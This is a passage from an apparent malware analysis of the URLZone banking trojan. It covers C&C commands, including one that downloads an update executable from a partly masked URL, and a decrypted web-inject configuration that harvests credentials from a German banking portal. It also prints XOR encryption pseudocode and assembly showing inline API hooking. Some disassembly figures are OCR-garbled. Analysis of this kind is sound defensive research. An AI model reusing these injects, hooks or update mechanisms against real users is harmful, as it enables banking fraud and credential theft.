1. CMD0 – makes the client wait for about three hours and then retry.- 2. >CV -1 >UD [Update file URL] [Version] downloads the update file and updates the bot, e.g. '>CV -1 >UD http://www.tri\*\*\*us.at/templates/mobiltemplate/images/icon.exe 201206210634'.
- 3. >CV 15 >DI INJECTFILE [File Size] [Configuration File] downloads the configuration file. The file size is usually around 200 kilobytes.

The response message is also encrypted using XXTEA with a different key which is also hard-coded in the bot. This hasn't been changed for at least five months either. A copy of the decrypted response is also stored in the shared view for the other processes to access. Again, the configuration file is encrypted using XXTEA with another hard-coded key. Here is just a small part of the decrypted configuration file:

```
INJECTFILE
ITHEADERSCRTIMER=|15000|End
ITHEADERSCRLIMIT=|30|End
ITHEADERSCRMINDELAY=|20000|End
================================ FIDU ================================
ITSCRHOST=|finanzportal.fiducia.de|End
ITSCRONSUCCESS=|1|End
ITSCRPAGE=|/*/portal*token=*|End
[ITBEGINBLOCKHOOK]
ITHOST=|finanzportal.fiducia.de|End
ITPAGE=|/*/portal*token=*&C4I89Op=0004|End
ITMETHOD=|211|End
ITREQRXPREQ=||End
ITREQMATH=||End
ITREQCOUNT=||End
ITSRVDATA=|?
name=FIDU&bal=%FIDUBAL%&lim=&disp=&maxbetrag=%FIDUMAXBETR%&maxbetragsepa=%FIDUMAXBETRS
host=finanzportal.fiducia.de&useracc=%FIDURZBK% - %FIDUUSERACC% -
%HOLDERNAME%&userpass=%FIDUUSERPASS%&exinf
=%FIDUTANTYPE%&html=&trkid=%FIDUDEFNRSELE%&regexp=unv&hldrn=%HOLDERNAME%&vorg=&injv=20
ITREQSRVERR=|%ITENABLED%=|-1|--%ITSTATUS%=|e|--|End
ITONERR=|99|End
ITIFCONTEXT=|<h1 class="stackedFrontletTitle">EURO-Überweisung (SEPA)</h1>|End
```

```
[ITENDBLOCKHOOK]
```
It is then stored under the registry key:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[Random]\ [Object Name Used for the Shared View], encrypted using XOR with a hard-coded key and two modifiers. The pseudo code of the encryption algorithm is as follows:```
xorKey = 0x58f8;modifier1 = 0xfe97;
modifier2 = 0x11c6;for(i = datasize; i > 0; i -)
{
  data \wedge = (xorKey>>8);
  temp = data + xorKey;temp2 = temp*modifier1;
  temp2 += modifier2;
  xorKey = (unsigned_short)temp2;
}
```
This configuration file contains the URLs of the targeted financial institution, request mask templates, HTML injecting templates and other information that is used by the hooked APIs to make fraudulent transactions and create fake transaction logs.

### **Inline API hooks**

After the injection of svchost.exe and winlogon.exe, it creates a thread that monitors the current running applications. In order, they are:

- 1. thebat.exe
- 2. msimn.exe
- 3. iexplore.exe
- 4. explorer.exe
- 5. myie.exe
- 6. firefox.exe
- 7. mozilla.exe
- 8. avant.exe
- 9. maxthon.exe
- 10. OUTLOOK.EXE
- 11. ftpte.exe
- 12. coreftp.exe
- 13. filezilla.exe
- 14. TOTALCMD.EXE15. cftp.exe

- 16. FTPVoyager.exe
- 17. SmartFTP.exe
- 18. WinSCP.exe

They are mainly web browsers, email clients and ftp clients. Most of the APIs the bot is interested in hooking are the ones responsible for Internet connection. Since different applications do not necessarily import the same APIs, it crafted three kinds of API-hooking subroutines to suit them. Among these applications, numbers 1, 2 and 10–18 are to be injected with subroutine#1; numbers 6 and 7 are to be injected with subroutine#3; and the rest are to be injected with subroutine#2.

In subroutine#1, it looks for and hooks InternetReadFile, HttpSendRequestA, HttpSendRequestW, InternetConnectA, HttpOpenRequestA, InternetQueryDataAvailable, InternetCloseHandle, InternetReadFileExA, InternetReadFileExW, InternetOpenA, HttpQueryInfoA and HttpQueryInfoW of wininet.dll, and send, connect and closesocket of wsock32.dll.

In subroutine#2, it looks for and hooks InternetReadFile, HttpSendRequestA, HttpSendRequestW, InternetConnectA, HttpOpenRequestA, InternetQueryDataAvailable, InternetCloseHandle, InternetReadFileExA, InternetReadFileExW, InternetOpenA, HttpQueryInfoA and HttpQueryInfoW of wininet.dll, and CreateProcessW of kernel32.dll. It also contains a loop checking the C&C response, updating the configuration file and the bot itself.

Figure 5 shows a snippet of the assembly code of the hooking of wininet.dll APIs in subroutine#2. Before each hookapi call, register EDX contains the hashcode identifying the API, and EAX contains the library name: 'wininet'. The hooking technique in the 'hookapi' function is called Inline Hooking. It takes advantage of the fact that, for the targeted APIs in *Windows XP SP2* and later the first five bytes are intentionally aligned for easy hot-patching. It locates the calling address of the API (e.g. 0x766982E2 in Figure 6) and patches the first five bytes with an unconditional jump 'E9 xx xx xx xx' to the hook subroutine, which is also called the trampoline (e.g. 0x410F7C in Figure 6).| 00412B72 mov        | ecx, offset hookedInternetReadFile    |
|---------------------|---------------------------------------|
| 00412B77 mov        | edx, 1A212962h                        |
| 00412B7C mov        | eax, [esi]                            |
| 00412B7E call       | hookapi ; Call Procedure              |
| 00412B83 push       | offset HttpSendRequestA               |
| 00412B88 mov        | ecx, offset hookedHttpSendRequestA    |
| 00412B8D mov        | edx, 9F13856Ah                        |
| 00412B92 mov        | eax, [esi]                            |
| 00412B94 call       | hookapi ; Call Procedure              |
| 00412B99 push       | offset HttpSendRequestW               |
| 00412B9E mov        | ecx, offset hookedHttpSendRequestW    |
| 00412BA3 mov        | edx, 9F13857Ch                        |
| 00412BA8 mov        | eax, [esi]                            |
| 00412BAA call       | hookapi ; Call Procedure              |
|                     | 00412BAF push offset InternetConnectA |
| 00412BB4 mov        | ecx, offset hookedInternetConnectA    |
| 00412BB9 mov        | edx, 0BE618D3Eh                       |
| 00412BBE mov        | eax, [esi]                            |
| 00412BC0 call       | hookapi ; Call Procedure              |
| 00412BC5 push       | offset HttpOpenRequestA               |
| <b>80412BCA mov</b> | ecx, offset hookedHttpOpenRequestA    |
| 00412BCF mov        | edx, 1510002Fh                        |
| 00412BD4 mov        | eax, [esi]                            |
| 00412BD6 call       | hookapi ; Call Procedure              |

**Figure 5. Snippet code of hooking APIs.**

| 00401BD6      | <b>8BD6</b>                             | mov edx,esi                    |  |  |  |
|---------------|-----------------------------------------|--------------------------------|--|--|--|
|               |                                         |                                |  |  |  |
| 00401BD8      | 83C2 04                                 | add edx,4                      |  |  |  |
| 00401BDB      | 8802                                    | mov byte ptr ds:[edx],al       |  |  |  |
| 00401BDD      | C603 E9                                 | nou byte ptr ds:[ebx],0E9      |  |  |  |
| 00401BE0      | 47                                      | The cur                        |  |  |  |
| 00401BE1      | 8B45 F4                                 | mov eax dword ptr ss:[ebp-C]   |  |  |  |
| 00401BE4      | 8907                                    | I mov dword ptr ds: [edil.eax] |  |  |  |
| 00401BE6      | 8D45 F0                                 | lea eax, dword ptr ss:[ebp-10] |  |  |  |
| 00401BE9      | 50                                      | push eax                       |  |  |  |
| 00401BEA      | 8B45 FØ                                 | nov eax,dword ptr ss:[ebp-10]  |  |  |  |
| 00401BED      | 50                                      | push eax                       |  |  |  |
| 堆栈地址=0132F3A4 |                                         |                                |  |  |  |
| eax=89D78C95  |                                         |                                |  |  |  |
|               |                                         |                                |  |  |  |
| thth          | 十六井制                                    | 反汇编                            |  |  |  |
| 766982E2      | E9 958CD789<br>$\overline{\phantom{a}}$ | imp 1.00410F7C                 |  |  |  |
| 766982E7      | <b>83EC 24</b>                          | sub esp,24                     |  |  |  |
| 766982EA      | 53                                      | push ebx                       |  |  |  |
|               |                                         |                                |  |  |  |
| 766982EB      | <b>33DB</b>                             | xor ebx,ebx                    |  |  |  |

**Figure 6. Hooking wininet.InternetReadFile (0x766982E2) in progress in OllyDbg. 0x410F7C is the address of hookedInternetReadFile.**Then it saves the first five bytes followed by an unconditional jump (the jump redirects the control flow back to the original API address + 5, e.g. 0X766982E2+5, jmp wininet.766982E7, as shown in Figure 7) to a dynamically allocated memory. It stores these 'restoring addresses' in an array. Every hooked subroutine will eventually have call to lead back to its restoring point in the dynamically allocated memory. So each time an injected application invokes the hooked functions, it will still seem to be behaving like the original one.



**Figure 7. Restoring addresses array.**

Subroutine#3 is almost identical to #2, except it looks for and hooks PR\_Write, PR\_Read and PR\_DestroyPollableEvent of nspr4.dll instead of CreateProcessW, since its target applications are both from Mozilla Project.

The hooked subroutine contains the core functions for masking domain URLs, modifying received messages and altering sending messages. For example, the hooked functions for the Internet reading APIs, such as InternetReadFile have the ability to filter out or alter the received data, according to the latest loaded configuration file in the shared view. And the hooked functions for the Internet sending APIs, such as HttpSendRequestA, modify the sending message according to the configuration file. The hooked function for InternetConnectA can send reports to the C&C server and mask the URLs of the pages the victim tries to create a connection to. With the specific APIs hooked, the bot has comprehensive control of the ingoing and outgoing Internet messages of the victim PC through the targeted applications.

## **Conclusion**

URLZone is a MIB banking trojan with a long history. Although it is less flexible than Zeus and other P2P botnets, its refined method of injection and its good-old-fashioned centralized topology, together with a low-profile attitude make it very successful.

### **Bibliography**

[\[1\] Creating Named Shared Memory. http://msdn.microsoft.com/en](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366551(v=vs.85).aspx)us/library/windows/desktop/aa366551%28v=vs.85%29.aspx.